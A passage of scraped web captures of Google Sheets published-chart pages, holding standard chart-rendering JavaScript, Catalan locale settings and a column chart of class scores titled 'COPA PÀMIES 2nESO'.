{handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); chartElement.appendChild(canvas);} else {var img = document.createElement('img'); img.setAttribute('src', chartState.fallbackUri); img.setAttribute('width', width); img.setAttribute('height', height); img.id = 'chart_' + chartState.chartId; chartElement.appendChild(img);}chartState.tooltipRenderer = new docs.charts.Tooltip(new docs.zoom.Zoom(), chartElement);}function drawChartComponent(chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme) {var chartElement = document.getElementById(chartState.elementId); width = width == 0 ? window.innerWidth : width; height = height == 0 ? window.innerHeight : height; chartState.chartComponent = new waffle.charts.export.RitzExportChartComponent( spreadsheetLocale, serializedChartFlags, new docs.zoom.Zoom()); chartState.chartComponent.render(chartElement); chartState.chartComponent.setSizeFromPrimitives(width, height); chartState.chartComponent.updateFromModel( ritz_tviz_charts.ChartsExportApi.createChartFromChartProperties( chartState.serializedChartProperties, serializedWorkbookTheme));}function layoutChart(chartState, canvas) {ritz_tviz_charts.ChartsExportApi.layoutChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState, canvas.width, canvas.height);}function renderChart(chartState, canvas) {ritz_tviz_charts.ChartsExportApi.renderChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState);}function handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale) {var x = e.clientX - canvas.getBoundingClientRect().left; var y = e.clientY - canvas.getBoundingClientRect().top; var oldState = chartState.interactionState; chartState.interactionState = (e.type == 'click') ? ritz_tviz_charts.ChartsExportApi.onClick(chartState.chart, oldState, x, y) : ritz_tviz_charts.ChartsExportApi.onMouseMove(chartState.chart, oldState, x, y); if(ritz_tviz_charts.ChartsExportApi.isLayoutNeeded( chartState.chart, oldState, chartState.interactionState)) {layoutChart(chartState, canvas);}renderChart(chartState, canvas); if (chartState.tooltipRenderer) {if (e.type == 'mouseleave') {chartState.tooltipRenderer.hide();} else {ritz_tviz_charts.ChartsExportApi.refreshTooltip( chartState.chart, chartState.tooltipRenderer, chartState.interactionState, serializedChartFlags, spreadsheetLocale);}}}function onChartsExportApiLoad() {initCharts();}window['__serializedchartmessages'] = {"p":{"MSG_NO_DATA_DISPLAY":0,"CALL_POINT_SERIES":1,"MSG_BOTTOM_HORIZONTAL_AXIS_TICK_MARKS":0,"CALL_COLUMN_MUST_BE_NUMERIC":1,"MSG_PIE_CHART":0,"CALL_POINT_SERIES_ITEM":2,"MSG_TREE_MAP_MULTIPLE_ROOTS":0,"MSG_HORIZONTAL_MAJOR_GRIDLINES":0,"CALL_CURVED_TREND_LINE":1,"CALL_PIE_SLICE":2,"CALL_ORG_CHART_EDGE":2,"MSG_TREE_MAP_CHART_CONTENT":0,"CALL_CANDLESTICK_SERIES_ITEM":2,"CALL_STEPPED_AREA_SERIES":1,"MSG_HISTOGRAM_INVALID_BUCKET_PERCENTILE":0,"CALL_LINEAR_TREND_LINE":1,"MSG_HISTOGRAM_INVALID_BUCKET_SIZE":0,"CALL_REQUIRES_MINIMUM_COLUMNS":2,"CALL_CHART_SUBTITLE":1,"MSG_SCORECARD_CHART_CONTENT":0,"CALL_ANNOTATION_SERIES_ITEM":2,"CALL_ANNOTATION_SERIES":1,"MSG_WATERFALL_CHART_NEGATIVE_UNLABELED":0,"CALL_TREE_MAP_MISSING_PARENT":1,"MSG_GAUGE_CHART_CONTENT":0,"CALL_GAUGE_SERIES_ITEM":1,"CALL_LINE_SERIES":1,"MSG_INTERNAL_CHART_ERROR":0,"MSG_TABLE_CHART_CONTENT":0,"MSG_VERTICAL_MAJOR_GRIDLINES":0,"MSG_ORG_CHART_CONTENT":0,"MSG_VERTICAL_TICK_LABELS":0,"MSG_PIE_CHART_CONTENT":0,"CALL_STEPPED_LINE_SERIES":1,"CALL_HISTOGRAM_COUNT_LABEL":1,"CALL_AREA_SERIES":1,"MSG_GEO_CHART_CONTENT":0,"MSG_LOADING_DISPLAY":0,"MSG_RIGHT_VERTICAL_AXIS_TICK_MARKS":0,"CALL_EMPHASIZED_PIE_SLICE":2,"CALL_BAR_SERIES_ITEM":2,"CALL_HORIZONTAL_AXIS_TITLE":1,"CALL_LEGEND_MORE_ENTRIES":1,"CALL_ORG_CHART_NODE":1,"MSG_WATERFALL_CHART_POSITIVE_UNLABELED":0,"CALL_ERROR_BARS":1,"CALL_LEGEND_ITEM":2,"MSG_LEFT_VERTICAL_AXIS_TICK_MARKS":0,"MSG_WATERFALL_CHART_TOTAL_UNLABELED":0,"CALL_WATERFALL_CHART_NEGATIVE_LABELED":1,"CALL_LEFT_VERTICAL_AXIS_TITLE":1,"CALL_COLUMN_MUST_BE_TEXT":1,"CALL_WATERFALL_CHART_POSITIVE_LABELED":1,"CALL_RIGHT_VERTICAL_AXIS_TITLE":1,"MSG_LEGEND":0,"MSG_GRID_CHART_CONTENT":0,"MSG_HISTOGRAM_COUNT":0,"CALL_TOTAL_DATA_LABEL_ITEM":1,"CALL_TREE_MAP_DUPLICATE_NODE":1,"CALL_ERROR_BAR_ITEM":2,"MSG_CHART_AREA":0,"CALL_CHART_TITLE":1,"CALL_PIE_SLICE_LABEL":1,"CALL_COLUMN_SERIES":1,"MSG_HORIZONTAL_TICK_LABELS":0,"CALL_BAR_SERIES":1,"MSG_LEGEND_MORE":0,"CALL_COLUMN_SERIES_ITEM":2,"CALL_CANDLESTICK_SERIES":1,"CALL_WATERFALL_CHART_TOTAL_LABELED":1},"m":{"MSG_NO_DATA_DISPLAY":"Add a series to start visualizing your data","CALL_POINT_SERIES":"Point series {0}","MSG_BOTTOM_HORIZONTAL_AXIS_TICK_MARKS":"Bottom horizontal axis tick marks","CALL_COLUMN_MUST_BE_NUMERIC":"Column {0} must be numeric.","MSG_PIE_CHART":"Pie chart","CALL_POINT_SERIES_ITEM":"Points series {0} item {1}","MSG_TREE_MAP_MULTIPLE_ROOTS":"Found two root nodes. Only one root node is allowed.","MSG_HORIZONTAL_MAJOR_GRIDLINES":"Horizontal major gridlines","CALL_CURVED_TREND_LINE":"Curved trendline for series {0}","CALL_PIE_SLICE":"Pie slice {0}, {1} percent.","CALL_ORG_CHART_EDGE":"Edge from parent {0} to child {1}.","MSG_TREE_MAP_CHART_CONTENT":"Treemap chart content","CALL_CANDLESTICK_SERIES_ITEM":"Candlestick series {0} item {1}","CALL_STEPPED_AREA_SERIES":"Stepped area series {0}","MSG_HISTOGRAM_INVALID_BUCKET_PERCENTILE":"Bucket percentile is invalid. It must be between zero and one hundred percent.","CALL_LINEAR_TREND_LINE":"Linear trendline for series {0}","MSG_HISTOGRAM_INVALID_BUCKET_SIZE":"Bucket size is invalid. It must be greater than zero.","CALL_REQUIRES_MINIMUM_COLUMNS":"Requires at least {0} column(s) but only {1} provided.","CALL_CHART_SUBTITLE":"Subtitle: {0}","MSG_SCORECARD_CHART_CONTENT":"Scorecard chart content","CALL_ANNOTATION_SERIES_ITEM":"Annotation for series {0} item {1}","CALL_ANNOTATION_SERIES":"Annotations for series {0}","MSG_WATERFALL_CHART_NEGATIVE_UNLABELED":"Negative","CALL_TREE_MAP_MISSING_PARENT":"Couldn\u0027t find parent row with label: {0}","MSG_GAUGE_CHART_CONTENT":"Gauge chart content","CALL_GAUGE_SERIES_ITEM":"Gauge series item {0}","CALL_LINE_SERIES":"Line series {0}","MSG_INTERNAL_CHART_ERROR":"An internal error has occurred while rendering the chart.","MSG_TABLE_CHART_CONTENT":"Table chart content","MSG_VERTICAL_MAJOR_GRIDLINES":"Vertical major gridlines","MSG_ORG_CHART_CONTENT":"Org chart content","MSG_VERTICAL_TICK_LABELS":"Vertical tick labels","MSG_PIE_CHART_CONTENT":"Pie chart content","CALL_STEPPED_LINE_SERIES":"Stepped line series {0}","CALL_HISTOGRAM_COUNT_LABEL":"{0} (count)","CALL_AREA_SERIES":"Area series {0}","MSG_GEO_CHART_CONTENT":"Geo chart content","MSG_LOADING_DISPLAY":"Loading…","MSG_RIGHT_VERTICAL_AXIS_TICK_MARKS":"Right vertical axis tick marks","CALL_EMPHASIZED_PIE_SLICE":"Emphasized pie slice {0}, {1} percent.","CALL_BAR_SERIES_ITEM":"Bar series {0} item {1}","CALL_HORIZONTAL_AXIS_TITLE":"Horizontal axis title: {0}","CALL_LEGEND_MORE_ENTRIES":"{0} more","CALL_ORG_CHART_NODE":"Node {0}","MSG_WATERFALL_CHART_POSITIVE_UNLABELED":"Positive","CALL_ERROR_BARS":"Error bars for series {0}","CALL_LEGEND_ITEM":"Legend entry {0}: {1}","MSG_LEFT_VERTICAL_AXIS_TICK_MARKS":"Left vertical axis tick marks","MSG_WATERFALL_CHART_TOTAL_UNLABELED":"Subtotal","CALL_WATERFALL_CHART_NEGATIVE_LABELED":"Negative ({0})","CALL_LEFT_VERTICAL_AXIS_TITLE":"Left vertical axis title: {0}","CALL_COLUMN_MUST_BE_TEXT":"Column {0} must be text.","CALL_WATERFALL_CHART_POSITIVE_LABELED":"Positive ({0})","CALL_RIGHT_VERTICAL_AXIS_TITLE":"Right vertical axis title: {0}","MSG_LEGEND":"Legend","MSG_GRID_CHART_CONTENT":"Grid chart content","MSG_HISTOGRAM_COUNT":"(count)","CALL_TOTAL_DATA_LABEL_ITEM":"Total data label item {0}.","CALL_TREE_MAP_DUPLICATE_NODE":"Found two entries with the same label: {0}","CALL_ERROR_BAR_ITEM":"Error bar for series {0} item {1}","MSG_CHART_AREA":"Chart area","CALL_CHART_TITLE":"Title: {0}","CALL_PIE_SLICE_LABEL":"Label for pie slice {0}","CALL_COLUMN_SERIES":"Column series {0}","MSG_HORIZONTAL_TICK_LABELS":"Horizontal tick labels","CALL_BAR_SERIES":"Bar series {0}","MSG_LEGEND_MORE":"Legend more","CALL_COLUMN_SERIES_ITEM":"Column series {0} item {1}","CALL_CANDLESTICK_SERIES":"Candlestick series {0}","CALL_WATERFALL_CHART_TOTAL_LABELED":"Subtotal ({0})"}};</script><script nonce="GCoogPZpn1xAu4XGABTevg">var CHARTS_EXPORT_URI = [];CHARTS_EXPORT_URI.push('\/static\/spreadsheets2\/client\/js\/284378148-ChartsExportJ2cl_j2cl_core.js');
        if (window.addEventListener) {
          window.addEventListener('load',
            function() {
              window.tvizScriptLoader.load();
            }
          );
        }
        </script><script src='/static/spreadsheets2/client/js/3755735930-ChartsCombinedJ2clBootstrap_bootstrap_core.js' nonce="GCoogPZpn1xAu4XGABTevg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=297866498&format=interactive
body_size: 4121
content:
<html><head><meta name="referrer" content="strict-origin-when-cross-origin"><link href='/static/spreadsheets2/client/css/3398955515-v3-ritz_chart_css_ltr.css' type='text/css' rel='stylesheet' nonce="9YW1UEDkU31zfE2ypP4drg"></head><body style="padding:0;margin:0"><div id="embed_chart" style='width:306;height:230;overflow:hidden;'></div><script nonce="Y7JxpRfAfRpU-mRnXlVd4w">var ritzspreadsheetconstants = {"localeName":"ca_ES","timeZoneConstants":{"GMT":{"names_ext":{"STD_GENERIC_LOCATION":"GMT+00:00","STD_LONG_NAME_GMT":"GMT+00:00"},"std_offset":0,"names":["GMT","Hora del meridià de Greenwich"],"id":"GMT","transitions":[]},"Europe/Paris":{"names_ext":{"DST_GENERIC_LOCATION":"Hora de: França","DST_LONG_NAME_GMT":"GMT+02:00","STD_GENERIC_LOCATION":"Hora de: França","STD_LONG_NAME_GMT":"GMT+01:00"},"std_offset":60,"names":["CET","Hora estàndard d’Europa central","CEST","Hora d’estiu d’Europa central"],"id":"Europe/Paris","transitions":[54672,60,59039,0,63577,60,67777,0,72313,60,76681,0,81049,60,85417,0,89953,60,94153,0,98521,60,102889,0,107257,60,111625,0,115993,60,120361,0,124729,60,129265,0,133633,60,138001,0,142369,60,146737,0,151105,60,155473,0,159841,60,164209,0,168577,60,172945,0,177313,60,181849,0,186217,60,190585,0,194953,60,199321,0,203689,60,208057,0,212425,60,216793,0,221161,60,225529,0,230065,60,235105,0,238801,60,243841,0,247537,60,252577,0,256273,60,261481,0,265009,60,270217,0,273745,60,278953,0,282649,60,287689,0,291385,60,296425,0,300121,60,305329,0,308857,60,314065,0,317593,60,322801,0,326329,60,331537,0,335233,60,340273,0,343969,60,349009,0,352705,60,357913,0,361441,60,366649,0,370177,60,375385,0,379081,60,384121,0,387817,60,392857,0,396553,60,401593,0,405289,60,410497,0,414025,60,419233,0,422761,60,427969,0,431665,60,436705,0,440401,60,445441,0,449137,60,454345,0,457873,60,463081,0,466609,60,471817,0,475513,60,480553,0,484249,60,489289,0,492985,60,498025,0,501721,60,506929,0,510457,60,515665,0,519193,60,524401,0,528097,60,533137,0,536833,60,541873,0,545569,60,550777,0,554305,60,559513,0,563041,60,568249,0,571777,60,576985,0,580681,60,585721,0,589417,60,594457,0]}},"numberFormatSymbols":{"DECIMAL_SEP":",","PERMILL":"‰","MINUS_SIGN":"-","PERCENT_PATTERN":"#,##0 %","INFINITY":"∞","DEF_CURRENCY_CODE":"EUR","PLUS_SIGN":"+","CURRENCY_PATTERN":"#,##0.00 ¤","DECIMAL_PATTERN":"#,##0.###","SCIENTIFIC_PATTERN":"#E0","PERCENT":"%","EXP_SYMBOL":"E","GROUP_SEP":".","NAN":"NaN","ZERO_DIGIT":"0"},"allowTerminalDateSeparator":true,"amPmEnglishAccepted":false,"currencyPrefix":false,"currencyTag":"\\ [$€-1]","datePostsAreSuffix":true,"dateTimeWithoutYearPattern":"dd/MM H:mm","dateWithoutYearPattern":"dd/MM","dayPost":"","decimalSeparator":",","defaultDatePattern":"dd/MM/yyyy","defaultDateTimePattern":"dd/MM/yyyy H:mm:ss","defaultTimePattern":"H:mm:ss","defaultUiLanguage":"ca","exponentSeparator":"E","extraDateSeparator":" de ","firstDayOfWeek":1,"additionalFonts":[],"additionalFormats":[{"1":5,"2":"dd/MM/yy","3":1},{"1":5,"2":"dd/MM","3":1},{"1":6,"2":"H:mm","3":1},{"1":7,"2":"dd/MM H:mm","3":1}],"amPmStrings":["a. m.","p. m."],"amString":"a. m.","monthsFull":["de gener","de febrer","de març","d’abril","de maig","de juny","de juliol","d’agost","de setembre","d’octubre","de novembre","de desembre"],"monthsShort":["de gen.","de febr.","de març","d’abr.","de maig","de juny","de jul.","d’ag.","de set.","d’oct.","de nov.","de des."],"pmString":"p. m.","timePrefix":"","timeSeparator":":","weekdaysFull":["diumenge","dilluns","dimarts","dimecres","dijous","divendres","dissabte"],"weekdaysShort":["dg.","dl.","dt.","dc.","dj.","dv.","ds."],"groupingSeparator":".","hourPost":"","minimalDaysInFirstWeek":4,"minusSign":"-","minutePost":"","monthPost":"","negativeParens":true,"percent":"%","periodIsDateSeparator":true,"plusSign":"+","secondPost":"","shortDateFormatSuffix":"","yearPost":"","textInputCurrencySymbol":"€"};</script><script nonce="Y7JxpRfAfRpU-mRnXlVd4w">var chartData = { };chartData['chart'] = null;function initCharts() {chartData['chart'] = {'chartId': 'chart', 'elementId': 'embed_chart', 'chartJson': '\x7b\x22view\x22:\x7b\x22columns\x22:\x5b0,1\x5d\x7d,\x22dataTable\x22:\x7b\x22parsedNumHeaders\x22:0,\x22rows\x22:\x5b\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO2A\x22\x7d,\x7b\x22v\x22:200,\x22f\x22:\x22200\x22\x7d\x5d\x7d,\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO2B\x22\x7d,\x7b\x22v\x22:125,\x22f\x22:\x22125\x22\x7d\x5d\x7d,\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO2C\x22\x7d,\x7b\x22v\x22:84,\x22f\x22:\x2284\x22\x7d\x5d\x7d,\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22ESO2D\x22\x7d,\x7b\x22v\x22:38,\x22f\x22:\x2238\x22\x7d\x5d\x7d\x5d,\x22cols\x22:\x5b\x7b\x22id\x22:\x22A\x22,\x22label\x22:\x22\x22,\x22type\x22:\x22string\x22\x7d,\x7b\x22pattern\x22:\x22General\x22,\x22id\x22:\x22B\x22,\x22label\x22:\x22\x22,\x22type\x22:\x22number\x22\x7d\x5d\x7d,\x22chartType\x22:\x22ColumnChart\x22,\x22options\x22:\x7b\x22backgroundColor\x22:\x22#f3f3f3\x22,\x22pieSliceTextStyle\x22:\x7b\x7d,\x22vAxes\x22:\x7b\x220\x22:\x7b\x22minorGridlines\x22:\x7b\x22color\x22:\x22none\x22,\x22count\x22:\x224\x22\x7d,\x22formatOptions\x22:\x7b\x7d,\x22textStyle\x22:\x7b\x22schemeFontIndex\x22:0\x7d,\x22gridlines\x22:\x7b\x22color\x22:\x22none\x22,\x22count\x22:\x220\x22\x7d,\x22titleTextStyle\x22:\x7b\x7d\x7d\x7d,\x22legend\x22:\x22none\x22,\x22annotations\x22:\x7b\x22total\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d,\x22domain\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d\x7d,\x22is3D\x22:true,\x22title\x22:\x22COPA PÀMIES 2nESO\x22,\x22titleTextStyle\x22:\x7b\x22color\x22:\x22#cc0000\x22,\x22bold\x22:true,\x22alignment\x22:\x22center\x22,\x22schemeFontIndex\x22:0\x7d,\x22schemeFontIndex\x22:0,\x22hAxis\x22:\x7b\x22textStyle\x22:\x7b\x22fontName\x22:\x22Tahoma\x22,\x22color\x22:\x22#cc0033\x22\x7d,\x22titleTextStyle\x22:\x7b\x7d\x7d,\x22legendTextStyle\x22:\x7b\x7d,\x22bubble\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d,\x22series\x22:\x7b\x220\x22:\x7b\x22dataLabelPlacement\x22:\x22insideBase\x22,\x22color\x22:\x22#cc0000\x22,\x22dataLabel\x22:\x22value\x22,\x22annotations\x22:\x7b\x22textStyle\x22:\x7b\x22bold\x22:false,\x22colorSchemeIndex\x22:2,\x22italic\x22:false\x7d\x7d,\x22hasAnnotations\x22:true,\x22items\x22:\x7b\x220\x22:\x7b\x22color\x22:\x22#b61563\x22\x7d,\x221\x22:\x7b\x22color\x22:\x22#8a3780\x22\x7d,\x222\x22:\x7b\x22color\x22:\x22#584885\x22\x7d,\x223\x22:\x7b\x22color\x22:\x22#324c74\x22\x7d\x7d\x7d,\x221\x22:\x7b\x22annotations\x22:\x7b\x22textStyle\x22:\x7b\x7d\x7d\x7d\x7d,\x22useFirstColumnAsDomain\x22:false,\x22subtitleTextStyle\x22:\x7b\x7d,\x22width\x22:306,\x22textStyle\x22:\x7b\x22schemeFontIndex\x22:0\x7d,\x22height\x22:230\x7d\x7d', 'serializedChartProperties': '\x5bnull,\x5b\x22555169723\x22\x5d,0,0,0,null,\x5b\x22\x7b\\\x22cols\\\x22:\x5b\x7b\\\x22id\\\x22:\\\x220\\\x22,\\\x22label\\\x22:\\\x22\\\x22,\\\x22type\\\x22:\\\x22string\\\x22\x7d,\x7b\\\x22id\\\x22:\\\x221\\\x22,\\\x22label\\\x22:\\\x22\\\x22,\\\x22type\\\x22:\\\x22number\\\x22\x7d\x5d,\\\x22rows\\\x22:\x5b\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO2A\\\x22\x7d,\x7b\\\x22v\\\x22:200.0,\\\x22f\\\x22:\\\x22200\\\x22\x7d\x5d\x7d,\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO2B\\\x22\x7d,\x7b\\\x22v\\\x22:125.0,\\\x22f\\\x22:\\\x22125\\\x22\x7d\x5d\x7d,\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO2C\\\x22\x7d,\x7b\\\x22v\\\x22:84.0,\\\x22f\\\x22:\\\x2284\\\x22\x7d\x5d\x7d,\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22ESO2D\\\x22\x7d,\x7b\\\x22v\\\x22:38.0,\\\x22f\\\x22:\\\x2238\\\x22\x7d\x5d\x7d\x5d,\\\x22parsedNumHeaders\\\x22:0\x7d\x22,\x220.6\x22\x5d,0,null,\x5bnull,null,5,\x5b\x5d,\x5b\x5b\x22COPA PÀMIES 2nESO\x22,\x5bnull,null,null,null,null,1,null,null,null,null,1,\x5b-3407872\x5d,null,null,0\x5d,null,\x5b\x5d\x5d,\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,0\x5d,null,null,null,null,0,\x5b\x5d,\x5b-789517\x5d,null,\x5b\x5b\x5d,\x5b\x5b3,\x5bnull,null,null,0\x5d\x5d,\x5b2,\x5bnull,null,null,0\x5d\x5d\x5d,\x5b\x5d\x5d\x5d,\x5b0\x5d,\x5b\x5b\x5b\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,\x22Tahoma\x22,null,null,null,null,null,null,null,\x5b-3407821\x5d\x5d,null,\x5bnull,null,null,null,\x5b\x5d\x5d,\x5bnull,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,0,null,null,null,null,null,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b\x5d\x5d\x5d,\x5b\x5b\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,null,null,null,null,0\x5d,null,\x5bnull,null,0,null,\x5b0\x5d\x5d,\x5bnull,null,4,null,\x5b0\x5d\x5d,0,1,null,null,null,null,null,3,null,null,null,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b0,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b2\x5d\x5d\x5d,null,null,null,null,\x5b\x5b0,\x5bnull,null,null,null,\x5b1,null,\x5bnull,null,null,null,null,0,0,null,null,null,null,\x5bnull,2\x5d\x5d,null,7,null,null,\x5b\x5d\x5d,null,\x5b0\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,\x5b\x5b0,\x5bnull,\x5bnull,null,\x5b-4844189\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d,\x5b1,\x5bnull,\x5bnull,null,\x5b-7719040\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d,\x5b2,\x5bnull,\x5bnull,null,\x5b-10991483\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d,\x5b3,\x5bnull,\x5bnull,null,\x5b-13480844\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d\x5d,null,null,null,null,null,null,null,null,null,\x5b-3407872\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b-3407872\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b1,\x5bnull,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,\x5b\x5d\x5d,null,null,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b2,\x5bnull,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,\x5b\x5d\x5d,null,null,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b3,\x5bnull,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,\x5b\x5d\x5d,null,null,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,null,null,null,null,null,null,null,\x5b\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d\x5d,\x5bnull,null,\x5b\x5d\x5d,\x5bnull,null,\x5b\x5d,null,null,null,null,\x5b\x5d\x5d,\x5b-14.48,14.48\x5d\x5d,\x5b0,null,\x5b\x5d,\x5b\x5d\x5d,null,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,null,\x5bnull,null,null,\x5b\x5b\x5d,\x5b\x5d,\x5b\x5d\x5d,\x5b\x5d\x5d,null,\x5bnull,null,null,\x5bnull,null,null,\x5b\x5d,\x5b\x5d\x5d\x5d\x5d\x5d', 'fallbackUri': '\/spreadsheets\/d\/1uk_1Nj7cTiIzN0_WxIRfCqlsDK9dbpUIgZd6epz5TFw\/embed\/oimg?newCharts\x3dfalse\x26oid\x3d297866498', 'chart': null, 'interactionState': ritz_tviz_charts.ChartsExportApi.newInteractionState()}; drawRitzChart( chartData['chart'], 'ca_ES','\x7b\x22enableHighPrecisionTrendLines\x22:true,\x22enableOverflowLegendHover\x22:false,\x22enableChartWebFonts\x22:false\x7d', 306.0 , 230.0 ,'\x5b6,\x22Arial\x22,\x5b\x5b1,\x5b2,0\x5d\x5d,\x5b2,\x5b2,16777215\x5d\x5d,\x5b3,\x5b2,4359668\x5d\x5d,\x5b4,\x5b2,15352629\x5d\x5d,\x5b5,\x5b2,16497668\x5d\x5d,\x5b6,\x5b2,3450963\x5d\x5d,\x5b7,\x5b2,16739585\x5d\x5d,\x5b8,\x5b2,4636102\x5d\x5d,\x5b9,\x5b2,1136076\x5d\x5d\x5d\x5d', true );}function drawRitzChart( chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme, enableStandaloneCharts) {if (enableStandaloneCharts) {drawChartComponent(chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme); return;}var canvas = document.createElement('canvas'); var chartElement = document.getElementById(chartState.elementId); width = width == 0 ? window.innerWidth : width; height = height == 0 ? window.innerHeight : height; canvas.width = width; canvas.height = height; canvas.id = 'chart_' + chartState.chartId; chartState.chart = ritz_tviz_charts.ChartsExportApi.buildAndLayoutChartFromGvizWrapper( canvas.getContext('2d'), chartState.chartJson, width, height, spreadsheetLocale, serializedChartFlags); if (chartState.chart && ritz_tviz_charts.ChartsExportApi.renderChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState)) {canvas.addEventListener('click', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); canvas.addEventListener('mousemove', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); canvas.addEventListener('mouseleave', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); chartElement.appendChild(canvas);} else {var img = document.createElement('img'); img.setAttribute('src', chartState.fallbackUri); img.setAttribute('width', width); img.setAttribute('height', height); img.id = 'chart_' + chartState.chartId; chartElement.appendChild(img);}chartState.tooltipRenderer = new docs.charts.Tooltip(new docs.zoom.Zoom(), chartElement);}function drawChartComponent(chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme) {var chartElement = document.getElementById(chartState.elementId); width = width == 0 ? window.innerWidth : width; height = height == 0 ? window.innerHeight : height; chartState.chartComponent = new waffle.charts.export.RitzExportChartComponent( spreadsheetLocale, serializedChartFlags, new docs.zoom.Zoom()); chartState.chartComponent.render(chartElement); chartState.chartComponent.setSizeFromPrimitives(width, height); chartState.chartComponent.updateFromModel( ritz_tviz_charts.ChartsExportApi.createChartFromChartProperties( chartState.serializedChartProperties, serializedWorkbookTheme));}function layoutChart(chartState, canvas) {ritz_tviz_charts.ChartsExportApi.layoutChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState, canvas.width, canvas.height);}function renderChart(chartState, canvas) {ritz_tviz_charts.ChartsExportApi.renderChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState);}function handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale) {var x = e.clientX - canvas.getBoundingClientRect().left; var y = e.clientY - canvas.getBoundingClientRect().top; var oldState = chartState.interactionState; chartState.interactionState = (e.type == 'click') ? ritz_tviz_charts.ChartsExportApi.onClick(chartState.chart, oldState, x, y) : ritz_tviz_charts.ChartsExportApi.onMouseMove(chartState.chart, oldState, x, y); if(ritz_tviz_charts.ChartsExportApi.isLayoutNeeded( chartState.chart, oldState, chartState.interactionState)) {layoutChart(chartState, canvas);}renderChart(chartState, canvas); if (chartState.tooltipRenderer) {if (e.type == 'mouseleave') {chartState.tooltipRenderer.hide();} else {ritz_tviz_charts.ChartsExportApi.refreshTooltip( chartState.chart, chartState.tooltipRenderer, chartState.interactionState, serializedChartFlags, spreadsheetLocale);}}}function onChartsExportApiLoad() {initCharts();}window['__serializedchartmessages'] = 